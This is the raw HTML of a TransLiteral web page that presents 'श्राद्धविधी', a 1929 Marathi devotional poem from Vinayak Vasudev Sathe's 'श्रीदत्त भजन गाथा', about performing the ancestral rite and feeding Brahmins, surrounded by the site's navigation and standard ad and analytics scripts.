

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.transliteral.org/pages/z200105193349/view
body_size: 10210
content:







<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#">
<head>

<!-- Google Tag Manager -->
<script type="f5a85a5a080458c66856a991-text/javascript">(function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
            'gtm.start':
                new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WLSLP6');</script>
<!-- End Google Tag Manager -->
<title>
	श्रीदत्त भजन गाथा - श्राद्धविधी - TransLiteral Foundations
</title><meta name="keywords" content="bhajan,datta,दत्त,भजन"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="google-site-verification" content="cVjw8HhH6hIaBYIcrYprClvsOiVWwLHm8halExGVTEY">
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" integrity="sha512-jGsMH83oKe9asCpkOVkBnUrDDTp8wl+adkB2D+//JtlxO4SrLoJdhbOysIFQJloQFD+C4Fl1rMsQZF76JjV0eQ==" crossorigin="anonymous" referrerpolicy="no-referrer" type="f5a85a5a080458c66856a991-text/javascript"></script>
  
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f5a85a5a080458c66856a991-text/javascript"></script>
    <script type="f5a85a5a080458c66856a991-text/javascript">
     
            (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-5725132894867427",
                enable_page_level_ads: true
            });
    </script>

<meta property="robots" content="noindex,nofollow"/><meta property="og:title" content="श्रीदत्त भजन गाथा - श्राद्धविधी"/><meta property="og:url" content="/pages/z200105193349/view"/><meta property="og:description" content="श्रीदत्त भजन गाथा श्राद्धविधी श्रीयुत विनायक वासुदेव साठे यांनी रचलेली श्रीदत्त भजन गाथा #bhajan #datta #दत्त #भजन"/><meta property="og:type" content="article"/><meta property="og:image" content="/portal/images/EMPTY_IMAGE_L.png"/><meta property="fb:app_id" content="240894040464"/><meta property="og:site_name" content="TransLiteral"/><meta property="twitter:card" content="summary"/><meta property="twitter:site" content="@tlf_org"/><meta property="twitter:title" content="श्रीदत्त भजन गाथा - श्राद्धविधी"/><meta property="twitter:description" content="श्रीदत्त भजन गाथा श्राद्धविधी श्रीयुत विनायक वासुदेव साठे यांनी रचलेली श्रीदत्त भजन गाथा"/><meta property="twitter:image" content="/portal/images/EMPTY_IMAGE.png"/><meta property="article:tag" content="bhajan,datta,दत्त,भजन"/><link rel="canonical" href="https://www.transliteral.org/pages/z200105193349/view"/><meta name="description" content="श्रीदत्त भजन गाथा श्राद्धविधी श्रीयुत विनायक वासुदेव साठे यांनी रचलेली श्रीदत्त भजन गाथा" /></head>
<body>
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLSLP6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="body">
        <form method="post" action="/pages/z200105193349/view" id="aspnetForm" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEzMDY1NTAyODJkZFuZEWHtrOUgM1gMUEu+ORzTHCriPC+a6W3f9fq8WQ+v" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="44CD57BA" />
</div>
            <header class="header">
                <div class="container">
                    <div class="banner row">
                        <a href="/">
                            <div class="content">
                                <img class="sitelogo" src="//www.transliteral.org/portal/service/themes/silver/images/klogo.png" />
                                <div class="siteheader">
                                    <span class="sitetitle">TransLiteral</span>
                                    <div class="br"></div>
                                    <span class="siteslogan">A Nonprofit Public Service Initiative.</span>
                                </div>
                            </div>
                        </a>

                    </div>
                    <nav class="nav row">
                        <div class="menu">
                            <ul>
                                <li><a href="/" id="_ctl0_litA" class="current"><span>Literature</span></a></li>
                                <li><a href="//ancestry.transliteral.org/" id="_ctl0_ancA"><span>Ancestry</span></a></li>
                                <li><a href="/dictionary/" id="_ctl0_dictA"><span>Dictionary</span></a></li>
                                <li><a href="//prashna.transliteral.org/" id="_ctl0_qnaA"><span>Prashna</span></a></li>
                                <li><a href="/utility/search/view" id="_ctl0_searchA"><span>Search</span></a></li>
                            </ul>
                            <div class="navextra">
                                
                                
    <div id="_ctl0_contentLocationLinks_nav">

</div>

                            </div>
                        </div>
                    </nav>
                </div>
            </header>
            <div class="middle">
                <aside class="leftbar">
                    <div class="panel">
                        <div id="_ctl0_C_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    
    
    <div id="_ctl0_C_GOOG160x600" class="AD160x600">
        <!-- G160x600 -->
        <ins class="adsbygoogle"
             style="display:inline-block;width:160px;height:600px"
             data-ad-client="ca-pub-5725132894867427"
             data-ad-slot="9970322967"></ins>
        <script type="f5a85a5a080458c66856a991-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    <div class="br"></div>

</div>

<div class="clear"></div>

                    </div>
                </aside>
                <article class="article panel container">
                    <section class="maincontent ">
                        
                        <div id="mainLoading" class="loading" style="visibility: hidden"></div>
                        
    <div>
        
<div id="_ctl0_contentMain_kMH_kNH" class="kMenu">
	<a class="kNavA" href="/pages/i071209210802/view">मराठी मुख्य सूची</a>|<a class="kNavA" href="/pages/i070307235209/view">मराठी साहित्य</a>|<a class="kNavA" href="/pages/i070601004405/view">भजन</a>|<a class="kNavA" href="/pages/i200103085135/view">श्रीदत्त भजन गाथा</a>|<div id="_ctl0_contentMain_kMH_drp__kNav" class="KNav">
		
    <a id="_ctl0_contentMain_kMH_drp__kPr" title="श्रीदत्त भजन गाथा - वासुदेवाचा धांवा" class="KHypNav" rel="prev" href="/pages/z200105193310/view" style="cursor:pointer;"><img title="श्रीदत्त भजन गाथा - वासुदेवाचा धांवा" src="/portal/service/themes/silver/images/prev.gif" alt="श्रीदत्त भजन गाथा - वासुदेवाचा धांवा" /></a>
    <span id="_ctl0_contentMain_kMH_drp__Curr" class="Drp" data-dropdown="#dropdown-1">श्राद्धविधी</span> 
    <a id="_ctl0_contentMain_kMH_drp__kNx" title="श्रीदत्त भजन गाथा - उत्तरगति" class="KHypNav" rel="next" href="/pages/z200105193433/view" style="cursor:pointer;"><img title="श्रीदत्त भजन गाथा - उत्तरगति" src="/portal/service/themes/silver/images/next.gif" alt="श्रीदत्त भजन गाथा - उत्तरगति" /></a>
    <div id="dropdown-1" class="dropdown dropdown-tip dropdown-relative">
        <ul class="dropdown-menu">
            
                    <li class="">
                            <a href='/pages/i200103085135/view'>श्रीदत्त भजन गाथा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200121184851/view'>गणेश जयंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200121185616/view'>शिवरात्र</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200125185802/view'>राम नवमी</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200126185616/view'>हनुमान जयंती.</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200126190313/view'>नृसिंह जयंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200202042213/view'>वासुदेव-जयंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200202042511/view'>कृष्णजयंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200202185439/view'>वराह जयंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200202185634/view'>वामन जयंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200202202911/view'>देवी चरित्र</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200202204121/view'>गुरुद्वादशी</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200203185653/view'>भाऊबीज</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200203200313/view'>सप्ताह-अनुष्ठान</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200203204043/view'>उत्सवाची मागणी</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200203205305/view'>उत्सव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/i200204185513/view'>चंपाषष्ठी</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200104192831/view'>वासुदेव चरित्रसार</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200104193545/view'>दर्शनसुख</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200104233505/view'>अहं दत्तोऽस्मि</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105014104/view'>ईशप्रसाद लक्षणें</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105014218/view'>स्वरुपवर्णन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105014254/view'>दर्शनलालसा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105192925/view'>क्रीडा लालसा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193058/view'>दत्तदासांची श्रीमंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193140/view'>दत्तभक्ताची स्थिति</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193220/view'>वासुदेव चरित्र सार</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193310/view'>वासुदेवाचा धांवा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193349/view'><b>श्राद्धविधी</b></a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193433/view'>उत्तरगति</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193537/view'>कोजागरी</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193618/view'>योग्याची लक्षणे</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193703/view'>नरकासुर वध</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193744/view'>श्रीदत्त भजन गाथा -योगश्चित्तवृत्तिनिरोध</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193829/view'>स्वरुपवर्णन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105193919/view'>सदा वस देवा ठायी</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194001/view'>योगाभ्यास</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194126/view'>विष्णुप्रबोध</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194209/view'>सह्यवनश्री व देवांचा विलास</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194253/view'>विरक्तीची व्याख्या</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194329/view'>कृतज्ञता वचन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194406/view'>प्रार्थना</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194446/view'>स्वरुपवर्णन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200105194544/view'>भजनछंद</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200106201952/view'>गजेंद्र मोक्ष</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200106202047/view'>ये यथा मां प्रपद्यन्ते</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107194817/view'>ईश्वरावर निस्सीम निष्ठा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107194951/view'>दर्शन लालसा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195028/view'>सत्यापरता नाही धर्म</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195101/view'>नृसिंह्सरस्वती प्रयाण</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195150/view'>भिल्लीणी आख्यान</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195247/view'>कृतज्ञता वचन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195326/view'>ईश्वराचे विनायकास सहाय्य</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195403/view'>गुरुकार्यासाठी स्वार्थत्याग</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195441/view'>दत्तमयत्रिभुवन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195546/view'>तमाशा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107195629/view'>ईश्वर आणि भक्त</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107202833/view'>विनायकाचा संकल्प</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107202910/view'>भक्ताभिमानी देव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107202954/view'>भीष्म प्रतिज्ञा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107203025/view'>ईश्वराची भक्तांशी ऐक्यता</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107203103/view'>ईश्वरास लाज राखण्याबद्दल प्रार्थना</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107203303/view'>विश्वामित्र मख रक्षण</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200107203352/view'>भजनयज्ञ रक्षणार्थ विनंती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200112190516/view'>देवकार्यासाठी धैर्य पाहिजे</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200112194057/view'>देव कार्यासाठी नयज्ञतेची जरुरी-मारुतीचा दृष्टांत</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200112194146/view'>कनवाळू देव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200112194224/view'>कनवाळू देव दृष्टांत</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200115191749/view'>प्रभुवात्सल्य</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200115192852/view'>परमेश्वराची शब्दातीतता</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200115192945/view'>शबरी आख्यान</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200115193027/view'>’अहं दत्तोऽस्मि’ मंत्र कां जपविला</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116015648/view'>दत्त भार्गव भेट</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116020049/view'>दत्त तादात्म्य</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116020133/view'>देव आणि भक्त यांचा रंग</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116020219/view'>देही अनासक्ति व ईश्वरी अनुरक्ति</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116183615/view'>वसंतश्री</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116183719/view'>देवांचा वसंत महोत्सव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116183800/view'>रमामाधव योग</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116183946/view'>गंगावतरण</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184050/view'>शंकरांनी गंगा कां डोक्यावर घेतली ?</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184150/view'>गंगावतरण</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184233/view'>एको रस: करुण एव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184347/view'>देवलीलांचे अगम्यत्व</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184441/view'>व्यासपूजा ( गुरुपौर्णिमा )</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184526/view'>वासुदेव चरित्र सार</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184610/view'>विनायकाचे कोडे</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184655/view'>दु:ख</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184802/view'>स्वधर्मे निधनं श्रेय: । परधर्मो भयावह:</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184852/view'>गुरु माउली</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116184943/view'>कृपाळू वासुदेव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116185056/view'>"धर्म संस्थापनार्थाय संभवामि युगे युगे"</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200116185142/view'>ईशसेवनासक्ती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117192125/view'>जगत्पिता</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117195008/view'>पितृत्वाचे कारण</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117195101/view'>अन्न</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117195153/view'>उपासनामहती</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117195236/view'>योगाचा दुरुपयोग</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117212906/view'>कर्माने मोक्ष मिळत नाही</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213138/view'>शुंभ-निशुंभ कथा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213257/view'>स्खलनशीलता</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213337/view'>मन हे ओढाळ गुरुं</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213436/view'>देहप्रमाद</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213541/view'>उत्पत्ति-स्थिति-लय-कर्ता परमेश्वर</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213620/view'>भगवंतास स्वार्पण</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213702/view'>भक्तत्राता परमेश्वर</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213752/view'>’अहं दत्तोऽस्मि’</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213831/view'>बालस्वरुप वर्णन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200117213907/view'>भक्त आणि देव यांची एकरुपता</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120182448/view'>आज्ञा</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120183037/view'>विनायकाचा अनुभव</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120183318/view'>विनायकाची गुरुमयता</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120183409/view'>श्रीगुरुंचा आशीर्वाद</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120183500/view'>श्रीगुरुंचा निरोप</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120183545/view'>श्रीदत्त भजन गाथा -विनायकाचे वंदन</a>
                        </li>   
                
                    <li class="">
                            <a href='/pages/z200120183630/view'>प्रस्थानकाळी आज्ञा मागणी</a>
                        </li>   
                
        </ul>
    </div>

	</div>

</div>

        <div class="br"></div>
        <h1 id="_ctl0_contentMain_bTitleM">श्रीदत्त भजन गाथा - श्राद्धविधी</h1>
        <span id="_ctl0_contentMain_header_pageHeader">श्रीयुत विनायक वासुदेव साठे यांनी रचलेली श्रीदत्त भजन गाथा.<br><br></span>
        <div class="br"></div>
        <div class="br"></div>
        <div id="_ctl0_contentMain_kTags_keys" class="kTags">
	
    <b>Tags</b> : 
<a class="kTag" rel="tag" href="/keywords/bhajan/word">bhajan</a><a class="kTag" rel="tag" href="/keywords/datta/word">datta</a><a class="kTag" rel="tag" href="/keywords/%e0%a4%a6%e0%a4%a4%e0%a5%8d%e0%a4%a4/word">दत्त</a><a class="kTag" rel="tag" href="/keywords/%e0%a4%ad%e0%a4%9c%e0%a4%a8/word">भजन</a>
</div>
    </div>
    <div>
        <div class="clear"></div>
        
          <div id="_ctl0_contentMain_A_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    <div id="_ctl0_contentMain_A_GOOG728x90" class="AD728x90">
        <!-- G728x90 -->
        <ins class="adsbygoogle"
             style="display:inline-block;width:728px;height:90px"
             data-ad-client="ca-pub-5725132894867427"
             data-ad-slot="2455660993"></ins>
        <script type="f5a85a5a080458c66856a991-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>
 
               <hr />

        <div id="_ctl0_contentMain_kDPs">
            <div id="_ctl0_contentMain__kDP_kDPDiv" class="kDataPart">
	
    <div id="tabs">
        <ul>
            <li><a href="#tabs-1" id="textPart1"><span id="_ctl0_contentMain__kDP_textPart">श्राद्धविधी</span></a></li>
            <li><a href="#tabs-2" id="transtPart1"><span id="_ctl0_contentMain__kDP_transPart">Translation - भाषांतर</span></a></li>
        </ul>
        <div id="tabs-1">
            <p> <span id="_ctl0_contentMain__kDP_dp_Text">गुरुवार ता १९/९/१९२९<br>पितर तूं जाण सर्व जगताचा । विस्तार वंशाचा करिसी तूं ॥१॥<br>श्रद्धा धरोनियां यजन करितां । तुज समर्पितां भक्तिभाव ॥२॥<br>पितृस्वरुपी तूं जनार्दन देव । धरिसी तृप्तभाव श्रद्धेनेंच ॥३॥<br>आईबाप आजा पणजा निश्चिती । सपिंड जगतीं तूंच सारा ॥४॥<br>सकळ सृष्टीचा पालक पोषक । वंश विस्तारक तूंच एक ॥५॥<br>तूंच अन्नदाता तूंच विभवदाता । सकळांचा दाता तूंच एक ॥६॥<br>अंतरिक्ष स्वर्ग भूमीसी राहसी । इच्छित पुरवीसी तूंच नाथा ॥७॥<br>तुझ्या कृपे सर्व अभ्युदय होय । सिद्धीलागी जाय मनोरथ ॥८॥<br>म्हणोनि श्रद्धेने श्राद्ध समर्पितां । अन्नाचा करितां त्याग श्राद्धी ॥९॥<br>ब्राह्मणांसी प्रिय भोजन घालितां । सुवर्णांत देतां विप्रांलागी ॥१०॥<br>पूजन ब्राह्मणांचे प्रिय श्रीविष्णुला । करितां श्राद्धाला ऐशा योगे ॥११॥<br>आदित्य वसु पितर तृप्त होती । तेणे परम तृप्ती जनार्दना ॥१२॥<br>वेदवेत्ता द्विज देवता निश्चिती । तीर्थ पायांप्रति सर्व त्याच्या ॥१३॥<br>देवतमाय भला श्राद्धीय ब्राह्मण । धरावे चरण श्राद्धई त्याचे ॥१४॥<br>ऐसे श्रद्धायुक्त श्राद्ध समर्पितां । तोष भगवंता थोर होई ॥१५॥<br>अपराण्हकाळ येथे पितरांचा । मध्यान्हीसी साचा सूर्य येतां ॥१६॥<br>पूजोनि ब्राह्मणां भोजन घालावे । सुग्रास अन्न द्यावे विप्रांलागी ॥१७॥<br>पितर तृप्त होती आशीर्वाद देती । वाढत संतती थोर त्यांची ॥१८॥<br>निजांगे रक्षिती भगवान त्यांसी । जेका ब्राह्मणांसी अन्न देती ॥१९॥<br>दक्षणेने युक्त घृत पायसाचे । भोजन घाली साचे ब्राह्मणांसी ॥२०॥<br>क्षीर घृत मधु ब्राह्मणां वाढितां । पूजोनी तत्वतां आदराने ॥२३१॥<br>श्राद्ध पूर्ण होतां संतुष्टत देव । कल्याणाचा भाव प्राप्त होय ॥२२॥<br>तोय जरी दिले श्रद्धेने श्राद्धांत । तरी तृप्त होत जनार्दन ॥२३॥<br>बाप आजा आणि तसा तो पणजा । करुनियां गाजा बोलवावे ॥२४॥<br>पितृनामाचा की उच्चार करावा । श्रद्धायुक्त असावा श्राद्धकर्ता ॥२५॥<br>अग्नीकरण करितां पिंड समर्पीता । पितर तृप्तता पावताती ॥२६॥<br>कृतज्ञतेसाठी श्राद्ध सांगितले । पाहिजे आचरिले गृहस्थाने ॥२७॥<br>विनायक म्हणे दत्तभक्ती कर । तृप्त होती पितर भजनाने ॥२८॥<br><br></span></p>
        </div>
        <div id="tabs-2">
            <span id="_ctl0_contentMain__kDP_dp_Trans">N/A</span>
        </div>
        <!--BEGIN-TRANSLITERATION-DISCLAIMER-->
        <!-- -->
         <!--END-TRANSLITERATION-DISCLAIMER-->
    </div>

</div>

        </div>
        <div class="br"></div>
        <hr />
        <div id="_ctl0_contentMain_B_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    <div id="_ctl0_contentMain_B_GOOG320x100" class="AD320x100">
        <!-- G320x100 -->
       <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-5725132894867427"
         data-ad-slot="9081016772"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="f5a85a5a080458c66856a991-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>

    </div>
    <div class="clear"></div>
    <span id="_ctl0_contentMain_footer_text" class="kContentFooter">References : N/A</span>
    <div class="lastupdated">
        Last Updated : <span id="_ctl0_contentMain_footer_updated" class="dt-published">January 05, 2020</span>
    </div>


                    </section>
                    <div class="br"></div>
                    <section class="comments ">
                        <a id="comments"></a>
                        
<h3>Comments | अभिप्राय</h3>
    <span>
    Comments written here will be public after appropriate moderation. <br />
    <b>Like us on <a href="https://www.facebook.com/transliteralfoundation">Facebook</a> to send us a private message.</b> 
        </span>
<div id="_ctl0_comm_a" class="kContent">
    <div id="fb-root"></div>
    <div id="_ctl0_comm_commentsFB" class="fb-comments" data-num-posts="2" data-href="https://m.transliteral.org/pages/z200105193349/view"></div>
    <script type="f5a85a5a080458c66856a991-text/javascript">
        var pageUrl = '';
        //Add some more facebook required tags to make it elegent.  
        if (typeof PagePermanentUrl == 'undefined' || PagePermanentUrl == '' || PagePermanentUrl==null) {
            pageUrl = "https://" + location.hostname + '/'+escape(window.location.pathname);
        }
        else
            pageUrl = "https://" + location.hostname + PagePermanentUrl;

      
       
        var div = document.getElementById('_ctl0_comm_commentsFB');
        div.attributes['href'] = pageUrl;
           
     (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) { return; }
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        } (document, 'script', 'facebook-jssdk'));</script>
</div>
    
                        

                    </section>
                    
<div class="KINav" onclick="if (!window.__cfRLUnblockHandlers) return false; window.scrollTo(0, 1);" data-cf-modified-f5a85a5a080458c66856a991-="">
    <img src="/portal/service/themes/silver/images/up.gif" title="Top" />   TOP   <img src="/portal/service/themes/silver/images/up.gif"  title="Top"/>
</div>

                </article>
                <aside class="rightbar">
                    <div class="content">
                        <div class="br"></div>
                        <div class="panel">
                            <div id="_ctl0_A_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    <div id="_ctl0_A_GOOG320x100" class="AD320x100">
        <!-- G320x100 -->
